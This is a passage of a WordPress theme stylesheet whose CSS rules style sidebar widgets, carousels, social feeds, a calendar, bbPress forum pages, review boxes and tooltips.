left: 0px;
width: 100%!important;
height: 100%!important;
}

.full_width_posts_widget li:first-child .full_widget_info{
position: absolute;
bottom: 2px;
left: 0px;
display: block;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
transition:0.2s;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
height: 150px!important;
bottom: 10px;
}

.full_width_posts_widget li:first-child .full_widget_info:hover{
margin: 0px!important;
padding: 0px!important;
}

.full_width_posts_widget li:first-child .full_widget_title{
position: absolute;
bottom: 35px;
left: 15px;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.full_width_posts_widget .home_post_author img.avatar{
width: 20px;
height: 20px;
}


.full_widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px!important;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.full_widget_title:hover{
text-decoration: none;
color: #f14d4d!important;
}

.full_widget_info{
padding: 10px 0px 10px 0px;
transition:0.2s;
}

.full_width_posts_widget a:hover{
text-decoration: none!important;
}

.full_widget_date{
display: none;
}


.full_width_posts_widget li:first-child .full_widget_date{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: absolute;
bottom: 5px;
left: 15px;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 0px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.full_widget_date span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.full_width_posts_widget li:first-child  .custom_read_more{
display: inline-block;
position: absolute;
bottom: 30px;
left: 0px;
}

.full_width_posts_widget li:first-child  .custom_read_more a{
color:#fff!important;
}

.full_width_posts_widget li .custom_read_more{
display: none;
}




/* ---------Recent posts - Third variant--------- */


.recent_cat_third li{
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
background: none;
padding: 0px;
}

#sidebar-footer .recent_cat_third li{
border-bottom: 1px solid #f1f1f1;
}

.recent_cat_third li:last-child {
border-bottom: none;
}

.recent_cat_third li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
display: inline-block;
max-width: 300px;
max-height: 180px;
width: 100%;
margin: 0px;
padding: 0px;
overflow: hidden;
}

.recent_cat_third li:first-child .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}

.recent_cat_third li:first-child .widget_title_third{
background: none!important;
padding: 0px;
margin: 5px 0px 0px 0px!important;
font-size: 14px!important;
line-height: 22px!important;
}

.recent_cat_third li:first-child .widget_info_third p{
display: inline-block;
padding: 8px 0px 0px 0px!important;
color: #666;
font-size: 12px;
line-height: 22px;
text-indent: 0px;
}

.recent_cat_third li:first-child .widget_date_third{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_date_third span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.recent_cat_third li .widget_thumbnail_third{
display: none;
}

.recent_cat_third img{
width: 100%;
height: auto;
transition:0.5s;
}

.recent_cat_third img:hover {	
opacity: 0.8;  
}

.recent_cat_third .widget_title_third{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.recent_cat_third li .widget_info_third p{
display: none;
}

.recent_cat_third .widget_title_third:hover{
text-decoration: none;
color: #f14d4d!important;
}

.recent_cat_third .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 7px 0px 7px 0px;
transition:0.2s;
}

.recent_cat_third a:hover{
text-decoration: none!important;
}

.recent_cat_third .widget_date_third{
background-color: #f14d4d;
display: none;
line-height: 14px;
font-size:11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 2px 5px!important;
font-weight: bold;
text-indent: 0px;
}

.recent_cat_third li .custom_read_more{
display: none;
}




/* --Recent category posts widget - Full width variant----- */


.widget_recent_posts_two {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_two li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li {
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
border-bottom: none!important;
margin: 10px 0px 0px 0px;
padding: 0px 0px 0px 0px!important;
overflow: hidden;
}

.widget_li:first-child {
margin: 5px 0px 0px 0px;
}


.widget_li .widget_title_two {
position: absolute;
left: 20px;
bottom: 50px;
display: inline-block;
width: 90%;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.widget_li .widget_title_two:hover {
color: #f14d4d;
text-decoration: none;
}

.widget_two_meta{
position: absolute;
left: 20px;
bottom: 20px;
display: inline-block;
z-index: 10;
}

.widget_two_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_two_time span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}



.widget_two_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
left: 0px;
bottom: 12px;
display: block;
width: 100%;
height: 100%;
}

.widget_li .widget_thumbnail_two{
display: inline-block;
}

.widget_li img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
}





/* --Recent category posts widget - Left sidebar variant----- */


.widget_recent_posts_four {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_four li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li_four {
border: 1px solid #f1f1f1;
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
margin: 0px 0px 20px 0px;
padding: 0px 0px 5px 0px!important;
overflow: hidden;
}

.widget_li_four:first-child {
margin: 5px 0px 20px 0px;
}

.widget_li_four:last-child {
margin: 5px 0px 0px 0px;
}

.widget_li_four .widget_title_four {
display: inline-block;
width: 90%;
font-size: 12px!important;
line-height: 19px!important;
font-weight: bold;
margin: 0px 0px 0px 12px;
padding: 0px 0px 0px 0px;
color: #000!important;
transition: 0.2s;
}

.widget_li_four .widget_title_four:hover {
color: #f14d4d!important;
text-decoration: none;
}

.widget_four_meta{
display: inline-block;
z-index: 10;
}

.widget_four_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#000;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_four_time span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.widget_li_four .widget_thumbnail_four{
display: inline-block;
}

.widget_li_four img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
transition: 0.5s;
}

.widget_li_four img:hover {	
opacity: 0.8;  
}




/* -------Widget carousel------ */


.image_carousel {
width: 100%;
display: inline-block;
position: relative;
max-width: 300px!important;
margin: 0px 0px 0px 0px;
}

.image_carousel_post{
display: block;
float: left;
margin: 0px;
position: relative;
width: 100%;
max-width: 300px!important;
height: 100%;
overflow: hidden;
cursor:url("images/grab.png") 8 8, move;
}

.image_carousel img {
width: auto!important;
height: auto!important;
padding: 0px;
margin: 0px;
display: block;
}

h2.car_image_caption{
background: url("images/slider_big_shadow.png") repeat-x bottom!important;
display: block;
width: 100%;
height: 100%;
position:absolute;
bottom: 0px;
left: 0px!important;
margin: 0px 0px 0px 0px;
font-size: 16px!important;
line-height: 24px!important;
font-weight: bold;
color: #fff;
padding: 0px 0px 40px 0px;
}

.car_head{
position:absolute;
bottom: 40px;
left: 20px;
display: block;
width: 87%;
margin: 0px;
color: #fff;
text-shadow: 0px 0px 1px #333;
}

.car_image_caption .slide_time{ 
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
display: inline-block;
position:absolute;
bottom: 10px;
left: 20px;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}


.image_carousel .pagination {
display: block;
position: relative;
max-width: 100px;
float: right;
margin-top: -35px;
padding: 0px 10px 0px 0px;
height: 5px;
text-align: right;
}

.image_carousel .pagination a {
background: url("images/style08.png");
border: none;
width: 7px;
height: 11px;
margin: 0 5px;
padding: 0px;
display: inline-block;
}

.image_carousel .pagination a.selected {
background: url("images/style08.png");
background-position: right center;
margin: 0 2px;
width: 12px;
height: 12px;
}

.image_carousel .pagination a span {
display: none;
}



/*----Flickr----*/

.flickr_wrap {
display: inline-block;
position: relative;
width: 100%;
height: 100%;
}

.flickr_badge_image{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
}

.flickr_wrap img{
display: inline-block;
margin: 0px!important;
float:left;
width: 100%!important;
width: 100%!important;
padding: 0px!important;
}


#sidebar-footer .flickr_badge_image{
margin: 0px 5px 5px 0px!important;
float:left;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}




.cuda-gravatar{
width: 100%;
float:left;
display: inline-block;
margin: 0px 10px 10px 0px!important;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
list-style: none!important;
background: none!important;
text-align: center;
}

.cuda-gravatar img {
border: none!important;
display: inline-block;
float:left;
width: 100%!important;
height: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
border-radius: 100px;
}

#sidebar-footer .cuda-gravatar{
width: 60px!important;
height: 60px!important;
}


/*----Instagram----*/

.instagram-pics li a{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
list-style: none!important;
background: none!important;
}

.instagram-pics li a img{
display: block;
width: 100%!important;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
}

.instagram-pics li a img:hover{
opacity: 0.8;
}

#sidebar-footer .instagram-pics li a{
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}

p a[rel="me"]{
text-indent: 0px;
display: block;
float: left;
margin: 5px 0px 10px 0px;
font-size: 11px;
background: #444!important;
padding: 3px 5px!important;
color: #fff!important;
border-radius: 5px;
transition: 0.2s;
}

p a[rel="me"]:hover{
background: #f14d4d!important;
}

#sidebar-footer p a[rel="me"]{
padding: 0px 7px!important;
}



/*----Twitter----*/

.tp_recent_tweets{
width: 100%;
}

.tp_recent_tweets li{
border-bottom: 1px solid #f9f9f9;
background: url("images/twitter_bird.png") no-repeat left top!important;
display: inline-block;
width: 85%;
margin: 0px 0px 6px 0px;
padding: 6px 10px 10px 35px;
list-style: none;
font-size: 11px;
line-height: 20px!important;
color: #444;
}

#sidebar-footer .tp_recent_tweets li{
border-bottom: 1px solid #f1f1f1;
}

.tp_recent_tweets li a{
display: inline;
background: none;
padding: 0px;
margin: 0px;
color: #00b6f2!important;
text-transform: capitalize!important;
}

.tp_recent_tweets li:last-child, #sidebar-footer .tp_recent_tweets li:last-child{
border-bottom: none;
margin-bottom: 0px;
}

.twitter_time{
text-decoration: underline;
}




.tagcloud{
margin: 0 0 5px 0px;
}

.tagcloud a{
background: url("images/tag_single.png") no-repeat 8px 8px;
color: #fff;
display: inline-block;
font-size: 11px!important;
line-height: 14px;
padding: 5px 8px 5px 20px;
background-color: #444;
font-weight: bold;
margin: 0px 0px 5px 0px;
transition: 0.2s;
border-radius: 5px;
}

.tagcloud a:hover{
color: #fff;
background-color: #f14d4d;
}

.video_widget{
width: 100%;
height: auto!important;
}

.video_widget iframe{
border: none;
width: 100%;
min-height: 200px;
height: auto!important;
margin: 0px;
}

.video_widget p{
text-indent: 0px;
}

.video_desc{
display: block;
width: 96%;
text-indent: 0px;
margin: 15px 0px 10px 10px!important;
}

#sidebar-footer .video_widget iframe{
width: 100%;
margin: 0px;
}




.banners{
width: 100%;
display: inline-block;
}

.banners a img{
max-width: 100%;
display: inline-block;
margin: 0px;
float: left;
margin: 5px 10px 0px 0px!important;
}



#recentcomments li a{
font-size: 13px;
background: none;
}

#calendar_wrap #wp-calendar{
border: none;
width: 100%;
}

.gecko #calendar_wrap #wp-calendar{
display: block;
}
 
#calendar_wrap #wp-calendar caption{
background-color: #333;
width: 100%;
color: #fff;
font-size: 14px;
padding: 7px 0px; 
text-align: center;
}
 
#calendar_wrap #wp-calendar th, #calendar_wrap #wp-calendar tr, #calendar_wrap #wp-calendar td{
color: #444;
border: none;
text-align: center;
font-size: 12px;
} 

#calendar_wrap #wp-calendar td{
line-height: 20px;
} 
 
#calendar_wrap #wp-calendar thead  tr th{
border: 1px solid #e9e9e9;
background-color: #eee;
color: #444!important;
} 
 
#calendar_wrap #wp-calendar a{
display: inline-block;
width: 100%;
height: 100%;
background-color: none;
color: #444; 
} 
 
#calendar_wrap #wp-calendar #prev{
text-align: left;
}

#calendar_wrap #wp-calendar #next{
text-align: right;
}

#calendar_wrap #wp-calendar #prev a, #calendar_wrap #wp-calendar #next a{
background-color: none;
color: #444;
}

#calendar_wrap #wp-calendar #prev a:hover, #calendar_wrap #wp-calendar #next a:hover{
color: #f14d4d;
}


.wpb_content_element{
margin: 0px!important;
}

#home_content .wpb_wrapper .wpb_heading{
display: inline-block;
background: #fff;
font-size: 24px!important;
line-height: 40px!important;
font-weight: bold;
padding: 0px 10px 5px 0px;
}


#home_content .wpb_video_widget {
margin: 10px 0px 20px 0px!important;
}

#home_content .wpb_single_image {
text-align: center;
}

#home_content .wpb_single_image img{
border: 7px solid #f1f1f1;
margin: 20px 0px 10px 0px!important;
padding: 0px;
width: 98%;
height: auto;
box-shadow: -1px -1px 0px #ebebeb;
}



.wpt_widget_content{
border: 1px solid #f9f9f9!important;
}

.wpt_widget_content .tab_title a {
background:#333!important;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
border: none!important;
}

.wpt_widget_content .tab_title.selected a {
background:#f14d4d!important;
border: none!important;
}

.wpt_widget_content .tab_title{
border: none!important;
}

.wpt_widget_content .tab_title a:hover {
background:#f14d4d!important;
text-decoration: none!important;
}

.wpt_widget_content .inside ul li{
border-bottom: 1px solid #f9f9f9!important;
padding: 5px 10px 5px 0px!important;
margin: 0px 0px 10px 0px!important;
}

.wpt_widget_content .inside ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}


.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.inside .entry-title {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

.inside .entry-title a {
padding: 0px!important;
}

.wpt-postmeta{
font-size: 11px!important;
line-height: 20px!important;
}


#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}

#comments-tab-content ul li .wpt_avatar img{
margin: 0px!important;
}

#comments-tab-content ul li .wpt_comment_content p{
padding-top: 7px;
font-size: 12px!important;
line-height: 20px!important;
text-indent: 0px;
}


#comments-tab-content .wpt_comment_meta {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

#comments-tab-content .wpt_comment_meta a {
padding: 0px!important;
font-size: 12px!important;
line-height: 20px!important;
font-weight: normal!important;
}


.arqam-widget-counter{
margin-bottom: 0px;
}

.arqam-widget-counter ul li{
margin: 0px 0px 3px 0px!important;
width: 30%!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 13px!important;
}
.arqam-widget-counter ul li span{
margin: 0px 0px 3px -8px!important;
}

.arqam-widget-counter ul li small{
margin: 5px 0px 3px -9px!important;
}

.candy-clearfix{
display: inline-block;
width: 100%;
}

.candy-clearfix li a{
display: inline-block;
float: left;
width: 42px;
height: 42px;
list-style: none!important;
background: none!important;
padding: 0px;
margin: 0px;
}

#review-box {
border: 1px solid #f1f1f1;
background: #f9f9f9!important;
width: 96%;
}

#review-box h2{
border-bottom: 1px solid #f9f9f9;
background: #f9f9f9!important;
font-size: 18px!important;
font-weight: bold;
color: #333!important;
padding: 0px!important;
}

#review-box span h5{
font-size: 15px!important;
font-weight: normal!important;
color: #fff!important;
}

#review-box p{
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
}

.review-item {
margin: 10px 0px!important;
}

.review-summary{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 0px!important;
margin: 0px!important;
}

.review-summary p{
text-indent: 0px!important;
margin: 0px 0px 25px -8px!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: right;
height: 100px;
}

.review-final-score h3{
line-height: 25px;
height: 40px;
}

.review-final-score h4{
line-height: 20px;
}


.user-rate-wrap{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 10px 0px 0px 0px;
margin: 0px!important;
}

.user-rating-text strong{
color: #333!important;
font-weight: normal!important;
}





/*----------BBPress forum styles-----------*/


.bbpress  .single_post{
width: 100%!important;
padding-top: 20px;
}


.bbpress .post_meta_line{
display: none;
}

.bbp-breadcrumb p{
margin: 0px 0px 10px 0px!important;
padding: 0px!important;
}

#bbp_search{
border: 1px solid #eee!important;
padding: 6px 6px 5px 6px!important;
}

#bbp_search_submit{
border: none;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px 4px 10px!important;
cursor: pointer;
}

#bbp_search_submit:hover{
background: #222;
}

.bbp-forums{
border: 1px solid #eee!important;
background: #fff!important;
}

.bbp-header{
border: none!important;
background: #f9f9f9!important;
}

.forum-titles{
font-size: 14px!important;
font-weight: bold;
color: #333!important;
padding: 10px 0px 10px 10px!important;
}

.bbp-body{
background: #fff!important;
}

.bbp-body ul{
padding: 20px 0px 10px 20px!important;
background: #fff!important;
}

.bbp-forum-title{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}

.bbp-forum-freshness{
display: block;
}

.bbp-topic-meta{
display: block;
}

.bbp-author-avatar{
display: block;
width: 14px;
height: 14px;
float: left;
}

.bbp-author-avatar img{
border: none!important;
}

.bbp-topic-meta img {
display: block;
width: 14px;
height: 14px;
float: left;
margin: 0px!important;
padding: 0px 0px 0px 20px!important;
border: none!important;
}

.bbp-author-name{
float: left!important;
padding: 0px 0px 0px 30px!important;
line-height: 14px;
font-size: 13px!important;
}

#bbp-user-avatar .fn{
display: inline-block!important;
position: relative;
width: 150px!important;
height: 150px!important;
float: left!important;
margin: 0px!important;
padding:0!important;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
width: 150px!important;
height: 150px!important;
}

.bbp-user-profile-link a{
display: none!important;
}

#bbp-user-navigation{
display: inline-block!important;
margin: 20px 0px 0px 0px!important;
padding: 0px!important;
}

#bbp-user-navigation li span a{
margin: 0px!important;
padding: 3px 10px 2px 10px!important;
}

.entry-title{
font-size: 20px!important;
font-weight: bold;
padding: 0px!important;
}

.bbp-user-section p{
margin: 0px!important;
padding: 0px!important;
}

.bbp-topic-meta .bbp-topic-started-by a {
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}
.bbp-topic-meta .bbp-topic-started-by a img{
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}


.bbp-topic-meta .bbp-topic-started-by  .bbp-author-name{
margin: 5px 0px 0px 0px!important;
}


#bbpress-forums div.odd, #bbpress-forums ul.odd {
  background-color:#fff;
}

.bbp-reply-header{
border-top: 1px solid #f1f1f1!important;
background: #fff!important;
}

.bbp-reply-header a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize;
}

.bbp-meta a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize!important;
}

.bbp-admin-links span {
margin: 0px 0px 0px 0px!important;
display: block!important;
}

.bbp-reply-author a img{
display: block!important;
width: 45px!important;
height: 45px!important;
margin: 0px 0px 0px 35px!important;
float: none!important;
}

.bbp-reply-author a {
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
float: none!important;
}

.bbp-author-role {
margin: -20px 0px 0px 0px!important;
padding: 0px!important;
}

.bbp-topic-permalink{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}


.bbp-submit-wrapper button{
border: none;
font-size: 16px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px!important;
cursor: pointer;
}

.bbp-submit-wrapper button:hover{
background: #222;
}

.bbp-the-content{
border: 1px solid #eee!important;
}

.bbp-form p input {
padding: 5px 10px!important;
}

#subscription-toggle{
display: none!important;
}

.bbp-footer{
display: none;
}




.evcal_cblock{
display: inline-block;
float: left;
margin-left: 15px!important;
}

.evcal_desc{
display: inline-block;
margin-left: 90px!important;
}

.evcal_desc{
display: block;
height: 30px;
}

.evorow h3 {
font-size: 15px!important;
margin-bottom: 8px!important;
}

.evorow p{
line-height: 22px!important;
}




.wpb_row h1, .wpb_row h2, .wpb_row h3, .wpb_row h4, .wpb_row h5, .ts-icon-title-text{
font-weight: bold;
}

.wpb_row p{
text-indent: 0px;
}

h2.post-title{
font-size: 17px;
line-height: 30px!important;
margin: 15px 0px 5px 0px;
}



.isotope-item.vc_col-sm-6 {
width: 47%!important;
}


.isotope-item.vc_col-sm-4 {
width: 30%!important;
}


.ts-flip-link{
display: inline-block;
margin: 25px 0px 0px 0px!important;
}

.ts-team1, .ts-team2, .ts-team3 {
display: block;
}

.ts-team1 p, .ts-team2 p, .ts-team3 p{
display: block;
margin: 10px 0px 10px 0px!important;
color: #222;
}

.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{
font-size: 14px;
line-height: 23px;
color: #555!important;
}

.ts-timeline-1 li, .ts-timeline-2 li, .ts-timeline-3 li{
margin: 0px 10px 0px 3px!important;
}

.ts-timeline-1-time, .ts-timeline-2-time, .ts-timeline-3-time{
display: block;
margin: 0px 0px 0px 5px!important;
}

.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{
line-height: 40px;
}

.ts-pricing h3 span{
line-height: 90px!important;
}



#evcal_widget{
padding: 0px 10px;
}

.widget-title{
display: block;
width: 90%;
padding: 0px 0px 0px 10px;
margin: 10px 0px 5px 0px;
color: #000;
font-size: 18px;
line-height: 40px;
font-weight: bold;
}

#evcal_widget p{
text-indent: 0px;
}








/* ---------- TipTip ----------*/

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 11px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 5px 10px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}




/*---------Circle Effect---------*/

.ripplelink {
  text-decoration: none;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 0;
}

.ink {
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
 
.animate {
  -webkit-animation: ripple 0.65s linear;
  -moz-animation: ripple 0.65s linear;
  -ms-animation: ripple 0.65s linear;
  -o-animation: ripple 0.65s linear;
  animation: ripple 0.65s linear;
}
 
@-webkit-keyframes 
ripple {  100% {
opacity: 0;
-webkit-transform: scale(2.5);
}
}
 
@-moz-keyframes 
ripple {  100% {
opacity: 0;
-moz-transform: scale(2.5);
}
}
 
@-o-keyframes 
ripple {  100% {
opacity: 0;
-o-transform: scale(2.5);
}
}
 
@keyframes 
ripple {  100% {
opacity: 0;
transform: scale(2.5);
}
}





#oz-scroll {
	position:fixed;
	bottom:15px;
	right:-80px;
	height:50px;
	width:50px;
	overflow:hidden;
	display:none;
	zoom:1;
	opacity: 0.4;
	transition:all .5s ease-in-out;
}

#oz-scroll img {max-width:100%}

#oz-scroll:hover {opacity:0.8}

.style1 {
background:url('images/up.png') no-repeat center center;

}




/*----------------Header carousel styles--------------*/

#touchcarousel-4{
background: #f5f5f5;
display: block;
float: left;
width: 100%!important;
height: 180px;	
}

.touchcarousel {
background: #fff;
position: relative;	
overflow: hidden; 
}

.touchcarousel ul.touchcarousel-container {
position: relative;    
margin: 0!important;
padding: 0!important;
list-style: none !important;
width: 3000px;
left: 0;
}

.touchcarousel .touchcarousel-wrapper {
position: relative;
overflow:hidden;
width: 100%;
height: 100%;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 248px;
margin: 0px 0px 0px 0px;
position: relative;
overflow: hidden;
}

.touchcarousel.tc-layout-4 .touchcarousel-item p {
margin: 0;
padding: 0;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
max-width: none;
border: 0;
margin: 0;
transition: 0.5s;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img, 
.touchcarousel.tc-layout-4 .touchcarousel-item span {
position: relative;
margin: 0;
padding: 0;	
border: 0;			
}

.touchcarousel.tc-layout-4 .tc-block h4{
background: url("images/carousel_shadow.png") repeat-x left bottom;
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
height: 100%;
margin: 0px;
color: #fff!important;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-shadow: 0px 0px 1px #000;
}

.touchcarousel.tc-layout-4 .tc-block h4 a{
position: absolute;
bottom: 15px;
left: 13px;
width: 80%;
color: #fff!important;
}


/*-----------Carousel items----------*/

.touchcarousel li.touchcarousel-item {
	margin: 0 0 0 0;
	padding: 0;	
	float: left;		
}

.touchcarousel .touchcarousel-item.last {
	margin-right: 0 !important;		
}


/*-------------Arrows(direction) navigation---------*/


.touchcarousel .arrow-holder {
	height: 100%;
	width: 45px;
	position: absolute;
	top: 0;
	display: block;
	cursor: pointer;	
